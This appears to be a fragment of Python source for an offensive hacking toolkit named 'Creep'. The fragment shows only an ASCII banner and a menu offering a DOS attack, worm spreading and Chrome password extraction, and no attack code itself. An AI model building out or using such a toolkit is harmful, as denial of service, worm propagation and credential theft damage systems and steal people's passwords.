 bnr=pyfiglet.figlet_format('Creep')
#main banner function of our tool kit
def __banner__():
    prRed("""
          ____           ____
      ___|  _ \ ___  ___|  _ \
     / __| |_) / _ \/ _ \ |_) |
    | (__|  _ <  __/  __/  __/
     \___|_| \_\___|\___|_|
            naqviO7
              PYTHON TOOLKIT """)
#main menu function
def __main_menu__():
    prGreen(" --------------------------------------- ")
    prGreen("|      C R E E P     T O O L K I T      |")
    prGreen(" --------------------------------------- ")
    prGreen("| [+] 1 -> DOS ATTACK                   |")
    prGreen("| [+] 2 -> SPREAD WORM                  |")
    prGreen("| [+] 3 -> EXTRACT CHROME PASWORDS      |")
    prGreen("| [!] 0 -> Quit!                        |")
    prGreen(" --------------------------------------- ")